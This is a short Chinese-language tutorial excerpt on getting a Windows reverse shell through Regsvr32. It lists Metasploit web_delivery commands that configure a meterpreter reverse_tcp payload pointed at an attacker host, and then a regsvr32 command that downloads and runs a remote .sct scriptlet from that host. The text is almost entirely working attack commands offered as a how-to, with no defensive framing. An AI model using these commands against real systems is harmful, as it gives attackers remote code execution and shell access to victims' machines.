 Windows反弹Shell
04
Regsvr32.exe
通过Metasploit的Web Delivery模块启动Regsvr32
use exploit/multi/script/web_delivery
msf exploit (web_delivery)> set srvhost 192.168.1.227
msf exploit (web_delivery)> set target 3
msf exploit (web_delivery)> set payload windows/x64/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.1.227
msf exploit (web_delivery)> exploit –j
regsvr32 /s /n /u /i http://192.168.1.227:8081/du3uxIZOGuCH0ZV.sct scrobj.dll